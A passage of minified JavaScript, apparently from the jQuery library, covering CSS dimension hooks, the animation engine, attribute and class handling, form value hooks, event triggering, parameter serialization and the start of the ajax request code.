a="width"===t?1:0,o=0,l=0;if(i===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===i&&(l+=C.css(e,i+re[a],!0,n)),r?("content"===i&&(l-=C.css(e,"padding"+re[a],!0,n)),"margin"!==i&&(l-=C.css(e,"border"+re[a]+"Width",!0,n))):(l+=C.css(e,"padding"+re[a],!0,n),"padding"!==i?l+=C.css(e,"border"+re[a]+"Width",!0,n):o+=C.css(e,"border"+re[a]+"Width",!0,n));return!r&&0<=s&&(l+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-s-l-o-.5))||0),l}function tt(e,t,i){var r=He(e),n=(!p.boxSizingReliable()||i)&&"border-box"===C.css(e,"boxSizing",!1,r),s=n,a=We(e,t,r),o="offset"+t[0].toUpperCase()+t.slice(1);if(Ne.test(a)){if(!i)return a;a="auto"}return(!p.boxSizingReliable()&&n||"auto"===a||!parseFloat(a)&&"inline"===C.css(e,"display",!1,r))&&e.getClientRects().length&&(n="border-box"===C.css(e,"boxSizing",!1,r),(s=o in e)&&(a=e[o])),(a=parseFloat(a)||0)+et(e,t,i||(n?"border":"content"),s,r,a)+"px"}function it(e,t,i,r,n){return new it.prototype.init(e,t,i,r,n)}C.extend({cssHooks:{opacity:{get:function(e,t){if(t){var i=We(e,"opacity");return""===i?"1":i}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,i,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var n,s,a,o=V(t),l=Ke.test(t),c=e.style;if(l||(t=Ue(o)),a=C.cssHooks[t]||C.cssHooks[o],void 0===i)return a&&"get"in a&&void 0!==(n=a.get(e,!1,r))?n:c[t];"string"==(s=typeof i)&&(n=ie.exec(i))&&n[1]&&(i=ce(e,t,n),s="number"),null!=i&&i==i&&("number"!==s||l||(i+=n&&n[3]||(C.cssNumber[o]?"":"px")),p.clearCloneStyle||""!==i||0!==t.indexOf("background")||(c[t]="inherit"),a&&"set"in a&&void 0===(i=a.set(e,i,r))||(l?c.setProperty(t,i):c[t]=i))}},css:function(e,t,i,r){var n,s,a,o=V(t);return Ke.test(t)||(t=Ue(o)),(a=C.cssHooks[t]||C.cssHooks[o])&&"get"in a&&(n=a.get(e,!0,i)),void 0===n&&(n=We(e,t,r)),"normal"===n&&t in Qe&&(n=Qe[t]),""===i||i?(s=parseFloat(n),!0===i||isFinite(s)?s||0:n):n}}),C.each(["height","width"],function(e,t){C.cssHooks[t]={get:function(e,i,r){if(i)return!qe.test(C.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?tt(e,t,r):le(e,Je,function(){return tt(e,t,r)})},set:function(e,i,r){var n,s=He(e),a=!p.scrollboxSize()&&"absolute"===s.position,o=(a||r)&&"border-box"===C.css(e,"boxSizing",!1,s),l=r?et(e,t,r,o,s):0;return o&&a&&(l-=Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(s[t])-et(e,t,"border",!1,s)-.5)),l&&(n=ie.exec(i))&&"px"!==(n[3]||"px")&&(e.style[t]=i,i=C.css(e,t)),Ze(0,i,l)}}}),C.cssHooks.marginLeft=Ye(p.reliableMarginLeft,function(e,t){if(t)return(parseFloat(We(e,"marginLeft"))||e.getBoundingClientRect().left-le(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),C.each({margin:"",padding:"",border:"Width"},function(e,t){C.cssHooks[e+t]={expand:function(i){for(var r=0,n={},s="string"==typeof i?i.split(" "):[i];r<4;r++)n[e+re[r]+t]=s[r]||s[r-2]||s[0];return n}},"margin"!==e&&(C.cssHooks[e+t].set=Ze)}),C.fn.extend({css:function(e,t){return W(this,function(e,t,i){var r,n,s={},a=0;if(Array.isArray(t)){for(r=He(e),n=t.length;a<n;a++)s[t[a]]=C.css(e,t[a],!1,r);return s}return void 0!==i?C.style(e,t,i):C.css(e,t)},e,t,1<arguments.length)}}),((C.Tween=it).prototype={constructor:it,init:function(e,t,i,r,n,s){this.elem=e,this.prop=i,this.easing=n||C.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=s||(C.cssNumber[i]?"":"px")},cur:function(){var e=it.propHooks[this.prop];return e&&e.get?e.get(this):it.propHooks._default.get(this)},run:function(e){var t,i=it.propHooks[this.prop];return this.options.duration?this.pos=t=C.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),i&&i.set?i.set(this):it.propHooks._default.set(this),this}}).init.prototype=it.prototype,(it.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=C.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){C.fx.step[e.prop]?C.fx.step[e.prop](e):1!==e.elem.nodeType||!C.cssHooks[e.prop]&&null==e.elem.style[Ue(e.prop)]?e.elem[e.prop]=e.now:C.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=it.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},C.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},C.fx=it.prototype.init,C.fx.step={};var rt,nt,st,at,ot=/^(?:toggle|show|hide)$/,lt=/queueHooks$/;function ct(){nt&&(!1===r.hidden&&e.requestAnimationFrame?e.requestAnimationFrame(ct):e.setTimeout(ct,C.fx.interval),C.fx.tick())}function ht(){return e.setTimeout(function(){rt=void 0}),rt=Date.now()}function ut(e,t){var i,r=0,n={height:e};for(t=t?1:0;r<4;r+=2-t)n["margin"+(i=re[r])]=n["padding"+i]=e;return t&&(n.opacity=n.width=e),n}function dt(e,t,i){for(var r,n=(ft.tweeners[t]||[]).concat(ft.tweeners["*"]),s=0,a=n.length;s<a;s++)if(r=n[s].call(i,t,e))return r}function ft(e,t,i){var r,n,s=0,a=ft.prefilters.length,o=C.Deferred().always(function(){delete l.elem}),l=function(){if(n)return!1;for(var t=rt||ht(),i=Math.max(0,c.startTime+c.duration-t),r=1-(i/c.duration||0),s=0,a=c.tweens.length;s<a;s++)c.tweens[s].run(r);return o.notifyWith(e,[c,r,i]),r<1&&a?i:(a||o.notifyWith(e,[c,1,0]),o.resolveWith(e,[c]),!1)},c=o.promise({elem:e,props:C.extend({},t),opts:C.extend(!0,{specialEasing:{},easing:C.easing._default},i),originalProperties:t,originalOptions:i,startTime:rt||ht(),duration:i.duration,tweens:[],createTween:function(t,i){var r=C.Tween(e,c.opts,t,i,c.opts.specialEasing[t]||c.opts.easing);return c.tweens.push(r),r},stop:function(t){var i=0,r=t?c.tweens.length:0;if(n)return this;for(n=!0;i<r;i++)c.tweens[i].run(1);return t?(o.notifyWith(e,[c,1,0]),o.resolveWith(e,[c,t])):o.rejectWith(e,[c,t]),this}}),h=c.props;for(function(e,t){var i,r,n,s,a;for(i in e)if(n=t[r=V(i)],s=e[i],Array.isArray(s)&&(n=s[1],s=e[i]=s[0]),i!==r&&(e[r]=s,delete e[i]),(a=C.cssHooks[r])&&"expand"in a)for(i in s=a.expand(s),delete e[r],s)i in e||(e[i]=s[i],t[i]=n);else t[r]=n}(h,c.opts.specialEasing);s<a;s++)if(r=ft.prefilters[s].call(c,e,h,c.opts))return g(r.stop)&&(C._queueHooks(c.elem,c.opts.queue).stop=r.stop.bind(r)),r;return C.map(h,dt,c),g(c.opts.start)&&c.opts.start.call(e,c),c.progress(c.opts.progress).done(c.opts.done,c.opts.complete).fail(c.opts.fail).always(c.opts.always),C.fx.timer(C.extend(l,{elem:e,anim:c,queue:c.opts.queue})),c}C.Animation=C.extend(ft,{tweeners:{"*":[function(e,t){var i=this.createTween(e,t);return ce(i.elem,e,ie.exec(t),i),i}]},tweener:function(e,t){g(e)?(t=e,e=["*"]):e=e.match(F);for(var i,r=0,n=e.length;r<n;r++)i=e[r],ft.tweeners[i]=ft.tweeners[i]||[],ft.tweeners[i].unshift(t)},prefilters:[function(e,t,i){var r,n,s,a,o,l,c,h,u="width"in t||"height"in t,d=this,f={},p=e.style,g=e.nodeType&&oe(e),v=K.get(e,"fxshow");for(r in i.queue||(null==(a=C._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,o=a.empty.fire,a.empty.fire=function(){a.unqueued||o()}),a.unqueued++,d.always(function(){d.always(function(){a.unqueued--,C.queue(e,"fx").length||a.empty.fire()})})),t)if(n=t[r],ot.test(n)){if(delete t[r],s=s||"toggle"===n,n===(g?"hide":"show")){if("show"!==n||!v||void 0===v[r])continue;g=!0}f[r]=v&&v[r]||C.style(e,r)}if((l=!C.isEmptyObject(t))||!C.isEmptyObject(f))for(r in u&&1===e.nodeType&&(i.overflow=[p.overflow,p.overflowX,p.overflowY],null==(c=v&&v.display)&&(c=K.get(e,"display")),"none"===(h=C.css(e,"display"))&&(c?h=c:(ue([e],!0),c=e.style.display||c,h=C.css(e,"display"),ue([e]))),("inline"===h||"inline-block"===h&&null!=c)&&"none"===C.css(e,"float")&&(l||(d.done(function(){p.display=c}),null==c&&(h=p.display,c="none"===h?"":h)),p.display="inline-block")),i.overflow&&(p.overflow="hidden",d.always(function(){p.overflow=i.overflow[0],p.overflowX=i.overflow[1],p.overflowY=i.overflow[2]})),l=!1,f)l||(v?"hidden"in v&&(g=v.hidden):v=K.access(e,"fxshow",{display:c}),s&&(v.hidden=!g),g&&ue([e],!0),d.done(function(){for(r in g||ue([e]),K.remove(e,"fxshow"),f)C.style(e,r,f[r])})),l=dt(g?v[r]:0,r,d),r in v||(v[r]=l.start,g&&(l.end=l.start,l.start=0))}],prefilter:function(e,t){t?ft.prefilters.unshift(e):ft.prefilters.push(e)}}),C.speed=function(e,t,i){var r=e&&"object"==typeof e?C.extend({},e):{complete:i||!i&&t||g(e)&&e,duration:e,easing:i&&t||t&&!g(t)&&t};return C.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in C.fx.speeds?r.duration=C.fx.speeds[r.duration]:r.duration=C.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){g(r.old)&&r.old.call(this),r.queue&&C.dequeue(this,r.queue)},r},C.fn.extend({fadeTo:function(e,t,i,r){return this.filter(oe).css("opacity",0).show().end().animate({opacity:t},e,i,r)},animate:function(e,t,i,r){var n=C.isEmptyObject(e),s=C.speed(t,i,r),a=function(){var t=ft(this,C.extend({},e),s);(n||K.get(this,"finish"))&&t.stop(!0)};return a.finish=a,n||!1===s.queue?this.each(a):this.queue(s.queue,a)},stop:function(e,t,i){var r=function(e){var t=e.stop;delete e.stop,t(i)};return"string"!=typeof e&&(i=t,t=e,e=void 0),t&&!1!==e&&this.queue(e||"fx",[]),this.each(function(){var t=!0,n=null!=e&&e+"queueHooks",s=C.timers,a=K.get(this);if(n)a[n]&&a[n].stop&&r(a[n]);else for(n in a)a[n]&&a[n].stop&&lt.test(n)&&r(a[n]);for(n=s.length;n--;)s[n].elem!==this||null!=e&&s[n].queue!==e||(s[n].anim.stop(i),t=!1,s.splice(n,1));!t&&i||C.dequeue(this,e)})},finish:function(e){return!1!==e&&(e=e||"fx"),this.each(function(){var t,i=K.get(this),r=i[e+"queue"],n=i[e+"queueHooks"],s=C.timers,a=r?r.length:0;for(i.finish=!0,C.queue(this,e,[]),n&&n.stop&&n.stop.call(this,!0),t=s.length;t--;)s[t].elem===this&&s[t].queue===e&&(s[t].anim.stop(!0),s.splice(t,1));for(t=0;t<a;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete i.finish})}}),C.each(["toggle","show","hide"],function(e,t){var i=C.fn[t];C.fn[t]=function(e,r,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(ut(t,!0),e,r,n)}}),C.each({slideDown:ut("show"),slideUp:ut("hide"),slideToggle:ut("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){C.fn[e]=function(e,i,r){return this.animate(t,e,i,r)}}),C.timers=[],C.fx.tick=function(){var e,t=0,i=C.timers;for(rt=Date.now();t<i.length;t++)(e=i[t])()||i[t]!==e||i.splice(t--,1);i.length||C.fx.stop(),rt=void 0},C.fx.timer=function(e){C.timers.push(e),C.fx.start()},C.fx.interval=13,C.fx.start=function(){nt||(nt=!0,ct())},C.fx.stop=function(){nt=null},C.fx.speeds={slow:600,fast:200,_default:400},C.fn.delay=function(t,i){return t=C.fx&&C.fx.speeds[t]||t,i=i||"fx",this.queue(i,function(i,r){var n=e.setTimeout(i,t);r.stop=function(){e.clearTimeout(n)}})},st=r.createElement("input"),at=r.createElement("select").appendChild(r.createElement("option")),st.type="checkbox",p.checkOn=""!==st.value,p.optSelected=at.selected,(st=r.createElement("input")).value="t",st.type="radio",p.radioValue="t"===st.value;var pt,gt=C.expr.attrHandle;C.fn.extend({attr:function(e,t){return W(this,C.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){C.removeAttr(this,e)})}}),C.extend({attr:function(e,t,i){var r,n,s=e.nodeType;if(3!==s&&8!==s&&2!==s)return void 0===e.getAttribute?C.prop(e,t,i):(1===s&&C.isXMLDoc(e)||(n=C.attrHooks[t.toLowerCase()]||(C.expr.match.bool.test(t)?pt:void 0)),void 0!==i?null===i?void C.removeAttr(e,t):n&&"set"in n&&void 0!==(r=n.set(e,i,t))?r:(e.setAttribute(t,i+""),i):n&&"get"in n&&null!==(r=n.get(e,t))?r:null==(r=C.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!p.radioValue&&"radio"===t&&k(e,"input")){var i=e.value;return e.setAttribute("type",t),i&&(e.value=i),t}}}},removeAttr:function(e,t){var i,r=0,n=t&&t.match(F);if(n&&1===e.nodeType)for(;i=n[r++];)e.removeAttribute(i)}}),pt={set:function(e,t,i){return!1===t?C.removeAttr(e,i):e.setAttribute(i,i),i}},C.each(C.expr.match.bool.source.match(/\w+/g),function(e,t){var i=gt[t]||C.find.attr;gt[t]=function(e,t,r){var n,s,a=t.toLowerCase();return r||(s=gt[a],gt[a]=n,n=null!=i(e,t,r)?a:null,gt[a]=s),n}});var vt=/^(?:input|select|textarea|button)$/i,mt=/^(?:a|area)$/i;function yt(e){return(e.match(F)||[]).join(" ")}function bt(e){return e.getAttribute&&e.getAttribute("class")||""}function xt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(F)||[]}C.fn.extend({prop:function(e,t){return W(this,C.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[C.propFix[e]||e]})}}),C.extend({prop:function(e,t,i){var r,n,s=e.nodeType;if(3!==s&&8!==s&&2!==s)return 1===s&&C.isXMLDoc(e)||(t=C.propFix[t]||t,n=C.propHooks[t]),void 0!==i?n&&"set"in n&&void 0!==(r=n.set(e,i,t))?r:e[t]=i:n&&"get"in n&&null!==(r=n.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=C.find.attr(e,"tabindex");return t?parseInt(t,10):vt.test(e.nodeName)||mt.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),p.optSelected||(C.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),C.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){C.propFix[this.toLowerCase()]=this}),C.fn.extend({addClass:function(e){var t,i,r,n,s,a,o,l=0;if(g(e))return this.each(function(t){C(this).addClass(e.call(this,t,bt(this)))});if((t=xt(e)).length)for(;i=this[l++];)if(n=bt(i),r=1===i.nodeType&&" "+yt(n)+" "){for(a=0;s=t[a++];)r.indexOf(" "+s+" ")<0&&(r+=s+" ");n!==(o=yt(r))&&i.setAttribute("class",o)}return this},removeClass:function(e){var t,i,r,n,s,a,o,l=0;if(g(e))return this.each(function(t){C(this).removeClass(e.call(this,t,bt(this)))});if(!arguments.length)return this.attr("class","");if((t=xt(e)).length)for(;i=this[l++];)if(n=bt(i),r=1===i.nodeType&&" "+yt(n)+" "){for(a=0;s=t[a++];)for(;-1<r.indexOf(" "+s+" ");)r=r.replace(" "+s+" "," ");n!==(o=yt(r))&&i.setAttribute("class",o)}return this},toggleClass:function(e,t){var i=typeof e,r="string"===i||Array.isArray(e);return"boolean"==typeof t&&r?t?this.addClass(e):this.removeClass(e):g(e)?this.each(function(i){C(this).toggleClass(e.call(this,i,bt(this),t),t)}):this.each(function(){var t,n,s,a;if(r)for(n=0,s=C(this),a=xt(e);t=a[n++];)s.hasClass(t)?s.removeClass(t):s.addClass(t);else void 0!==e&&"boolean"!==i||((t=bt(this))&&K.set(this,"__className__",t),this.setAttribute&&this.setAttribute("class",t||!1===e?"":K.get(this,"__className__")||""))})},hasClass:function(e){var t,i,r=0;for(t=" "+e+" ";i=this[r++];)if(1===i.nodeType&&-1<(" "+yt(bt(i))+" ").indexOf(t))return!0;return!1}});var Ct=/\r/g;C.fn.extend({val:function(e){var t,i,r,n=this[0];return arguments.length?(r=g(e),this.each(function(i){var n;1===this.nodeType&&(null==(n=r?e.call(this,i,C(this).val()):e)?n="":"number"==typeof n?n+="":Array.isArray(n)&&(n=C.map(n,function(e){return null==e?"":e+""})),(t=C.valHooks[this.type]||C.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,n,"value")||(this.value=n))})):n?(t=C.valHooks[n.type]||C.valHooks[n.nodeName.toLowerCase()])&&"get"in t&&void 0!==(i=t.get(n,"value"))?i:"string"==typeof(i=n.value)?i.replace(Ct,""):null==i?"":i:void 0}}),C.extend({valHooks:{option:{get:function(e){var t=C.find.attr(e,"value");return null!=t?t:yt(C.text(e))}},select:{get:function(e){var t,i,r,n=e.options,s=e.selectedIndex,a="select-one"===e.type,o=a?null:[],l=a?s+1:n.length;for(r=s<0?l:a?s:0;r<l;r++)if(((i=n[r]).selected||r===s)&&!i.disabled&&(!i.parentNode.disabled||!k(i.parentNode,"optgroup"))){if(t=C(i).val(),a)return t;o.push(t)}return o},set:function(e,t){for(var i,r,n=e.options,s=C.makeArray(t),a=n.length;a--;)((r=n[a]).selected=-1<C.inArray(C.valHooks.option.get(r),s))&&(i=!0);return i||(e.selectedIndex=-1),s}}}}),C.each(["radio","checkbox"],function(){C.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<C.inArray(C(e).val(),t)}},p.checkOn||(C.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),p.focusin="onfocusin"in e;var wt=/^(?:focusinfocus|focusoutblur)$/,_t=function(e){e.stopPropagation()};C.extend(C.event,{trigger:function(t,i,n,s){var a,o,l,c,h,d,f,p,m=[n||r],y=u.call(t,"type")?t.type:t,b=u.call(t,"namespace")?t.namespace.split("."):[];if(o=p=l=n=n||r,3!==n.nodeType&&8!==n.nodeType&&!wt.test(y+C.event.triggered)&&(-1<y.indexOf(".")&&(y=(b=y.split(".")).shift(),b.sort()),h=y.indexOf(":")<0&&"on"+y,(t=t[C.expando]?t:new C.Event(y,"object"==typeof t&&t)).isTrigger=s?2:3,t.namespace=b.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+b.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=n),i=null==i?[t]:C.makeArray(i,[t]),f=C.event.special[y]||{},s||!f.trigger||!1!==f.trigger.apply(n,i))){if(!s&&!f.noBubble&&!v(n)){for(c=f.delegateType||y,wt.test(c+y)||(o=o.parentNode);o;o=o.parentNode)m.push(o),l=o;l===(n.ownerDocument||r)&&m.push(l.defaultView||l.parentWindow||e)}for(a=0;(o=m[a++])&&!t.isPropagationStopped();)p=o,t.type=1<a?c:f.bindType||y,(d=(K.get(o,"events")||{})[t.type]&&K.get(o,"handle"))&&d.apply(o,i),(d=h&&o[h])&&d.apply&&U(o)&&(t.result=d.apply(o,i),!1===t.result&&t.preventDefault());return t.type=y,s||t.isDefaultPrevented()||f._default&&!1!==f._default.apply(m.pop(),i)||!U(n)||h&&g(n[y])&&!v(n)&&((l=n[h])&&(n[h]=null),C.event.triggered=y,t.isPropagationStopped()&&p.addEventListener(y,_t),n[y](),t.isPropagationStopped()&&p.removeEventListener(y,_t),C.event.triggered=void 0,l&&(n[h]=l)),t.result}},simulate:function(e,t,i){var r=C.extend(new C.Event,i,{type:e,isSimulated:!0});C.event.trigger(r,null,t)}}),C.fn.extend({trigger:function(e,t){return this.each(function(){C.event.trigger(e,t,this)})},triggerHandler:function(e,t){var i=this[0];if(i)return C.event.trigger(e,t,i,!0)}}),p.focusin||C.each({focus:"focusin",blur:"focusout"},function(e,t){var i=function(e){C.event.simulate(t,e.target,C.event.fix(e))};C.event.special[t]={setup:function(){var r=this.ownerDocument||this,n=K.access(r,t);n||r.addEventListener(e,i,!0),K.access(r,t,(n||0)+1)},teardown:function(){var r=this.ownerDocument||this,n=K.access(r,t)-1;n?K.access(r,t,n):(r.removeEventListener(e,i,!0),K.remove(r,t))}}});var St=e.location,Tt=Date.now(),Et=/\?/;C.parseXML=function(t){var i;if(!t||"string"!=typeof t)return null;try{i=(new e.DOMParser).parseFromString(t,"text/xml")}catch(t){i=void 0}return i&&!i.getElementsByTagName("parsererror").length||C.error("Invalid XML: "+t),i};var Ot=/\[\]$/,kt=/\r?\n/g,Pt=/^(?:submit|button|image|reset|file)$/i,Dt=/^(?:input|select|textarea|keygen)/i;function Mt(e,t,i,r){var n;if(Array.isArray(t))C.each(t,function(t,n){i||Ot.test(e)?r(e,n):Mt(e+"["+("object"==typeof n&&null!=n?t:"")+"]",n,i,r)});else if(i||"object"!==b(t))r(e,t);else for(n in t)Mt(e+"["+n+"]",t[n],i,r)}C.param=function(e,t){var i,r=[],n=function(e,t){var i=g(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==i?"":i)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!C.isPlainObject(e))C.each(e,function(){n(this.name,this.value)});else for(i in e)Mt(i,e[i],t,n);return r.join("&")},C.fn.extend({serialize:function(){return C.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=C.prop(this,"elements");return e?C.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!C(this).is(":disabled")&&Dt.test(this.nodeName)&&!Pt.test(e)&&(this.checked||!de.test(e))}).map(function(e,t){var i=C(this).val();return null==i?null:Array.isArray(i)?C.map(i,function(e){return{name:t.name,value:e.replace(kt,"\r\n")}}):{name:t.name,value:i.replace(kt,"\r\n")}}).get()}});var At=/%20/g,jt=/#.*$/,Lt=/([?&])_=[^&]*/,It=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ft=/^(?:GET|HEAD)$/,Rt=/^\/\//,Bt={},zt={},Nt="*/".concat("*"),Ht=r.createElement("a");function Xt(e){return function(t,i){"string"!=typeof t&&(i=t,t="*");var r,n=0,s=t.toLowerCase().match(F)||[];if(g(i))for(;r=s[n++];)"+"===r[0]?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(i)):(e[r]=e[r]||[]).push(i)}}function Wt(e,t,i,r){var n={},s=e===zt;function a(o){var l;return n[o]=!0,C.each(e[o]||[],function(e,o){var c=o(t,i,r);return"string"!=typeof c||s||n[c]?s?!(l=c):void 0:(t.dataTypes.unshift(c),a(c),!1)}),l}return a(t.dataTypes[0])||!n["*"]&&a("*")}function Yt(e,t){var i,r,n=C.ajaxSettings.flatOptions||{};for(i in t)void 0!==t[i]&&((n[i]?e:r||(r={}))[i]=t[i]);return r&&C.extend(!0,e,r),e}Ht.href=St.href,C.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:St.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(St.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Nt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":C.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Yt(Yt(e,C.ajaxSettings),t):Yt(C.ajaxSettings,e)},ajaxPrefilter:Xt(Bt),ajaxTransport:Xt(zt),ajax:function(t,i){"object"==typeof t&&(i=t,t=void 0),i=i||{};var n,s,a,o,l,c,h,u,d,f,p=C.ajaxSetup({},i),g=p.context||p,v=p.context&&(g.nodeType||g.jquery)?C(g):C.event,m=C.Deferred(),y=C.Callbacks("once memory"),b=p.statusCode||{},x={},w={},_="canceled",S={readyState:0,getResponseHeader:function(e){var t;if(h){if(!o)for(o={};t=It.exec(a);)o[t[1].toLowerCase()+" "]=(o[t[1].toLowerCase()+" "]||[]).concat(t[2]);t=o[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?a:null},setRequestHeader:function(e,t){return null==h&&(e=w[e.toLowerCase()]=w[e.toLowerCase()]||e,x[e]=t),this},overrideMimeType:function(e){return null==h&&(p.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)S.always(e[S.status]);else for(t in e)b[t]=[b[t],e[t]];return this},abort:function(e){var t=e||_;return n&&n.abort(t),T(0,t),this}};if(m.promise(S),p.url=((t||p.url||St.href)+"").replace(Rt,St.protocol+"//"),p.type=i.method||i.type||p.method||p.type,p.dataTypes=(p.dataType||"*").toLowerCase().match(F)||[""],null==p.crossDomain){c=r.createElement("a");try{c.href=p.url,c.href=c.href,p.crossDomain=Ht.protocol+"//"+Ht.host!=c.protocol+"//"+c.host}catch(t){p.crossDomain=!0}}if(p.data&&p.processData&&"string"!=typeof p.data&&(p.data=C.param(p.data,p.traditional)),Wt(Bt,p,i,S),h)return S;for(d in(u=C.event&&p.global)&&0==C.active++&&C.event.trigger("ajaxStart"),p.type=p.type.toUpperCase(),p.hasContent=!Ft.test(p.type),s=p.url.replace(jt,""),p.hasContent?p.data&&p.processData&&0===(p.contentType||"").indexOf("application/x-www-form-urlencoded")&&(p.data=p.data.replace(At,"+")):(f=p.url.slice(s.length),p.data&&(p.processData||"string"==typeof p.data)&&(s+=(Et.test(s)?"&":"?")+p.data,delete p.data),!1===p.cache&&(s=s.replace(Lt,"$1"),f=(Et.test(s)?"&":"?")+"_="+Tt+++f),p.url=s+f),p.ifModified&&(C.lastModified[s]&&S.setRequestHeader("If-Modified-Since",C.lastModified[s]),C.etag[s]&&S.setRequestHeader("If-None-Match",C.etag[s])),(p.data&&p.hasContent&&!1!==p.contentType||i.contentType)&&S.setRequestHeader("Content-Type",p.contentType),S.setRequestHeader("Accept",p.dataTypes[0]&&p.accepts[p.dataTypes[0]]?p.accepts[p.dataTypes[0]]+("*"!==p.dataTypes[0]?", "+Nt+"; q=0.01":""):p.accepts["*"]),p.headers)S.setRequestHeader(d,p.headers[d]);if(p.beforeSend&&(!1===p.beforeSend.call(g,S,p)||h))return S.abort();if(_="abort",y.add(p.complete),S.done(p.success),S.fail(p.error),n=Wt(zt,p,i,S)){if(S.readyState=1,u&&v.trigger("ajaxSend",[S,p]),h)return S;p.async&&0<p.timeout&&(l=e.setTimeout(function(){S.abort("timeout")},p.timeout));try{h=!1,n.send(x,T)}catch(t){if(h)throw t;T(-1,t)}}else T(-1,"No Transport");function T(t,i,r,o){var c,d,f,x,w,_=i;h||(h=!0,l&&e.clearTimeout(l),n=void 0,a=o||"",S.readyState=0<t?4:0,c=200<=t&&t<300||304===t,r&&(x=function(e,t,i){for(var r,n,s,a,o=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(n in o)if(o[n]&&o[n].test(r)){l.unshift(n);break}if(l[0]in i)s=l[0];else{for(n in i){if(!l[0]||e.converters[n+" "+l[0]]){s=n;break}a||(a=n)}s=s||a}if(s)return s!==l[0]&&l.unshift(s),i[s]}(p,S,r)),x=function(e,t,i,r){var n,s,a,o,l,c={},h=e.dataTypes.slice();if(h[1])for(a in e.converters)c[a.toLowerCase()]=e.converters[a];for(s=h.shift();s;)if(e.responseFields[s]&&(i[e.responseFields[s]]=t),!l&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=s,s=h.shift())if("*"===s)s=l;else if("*"!==l&&l!==s){if(!(a=c[l+" "+s]||c["* "+s]))for(n in c)if((o=n.split(" "))[1]===s&&(a=c[l+" "+o[0]]||c["* "+o[0]])){!0===a?a=c[n]:!0!==c[n]&&(s=o[0],h.unshift(o[1]));break}if(!0!==a)if(a&&e.throws)t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+l+" to 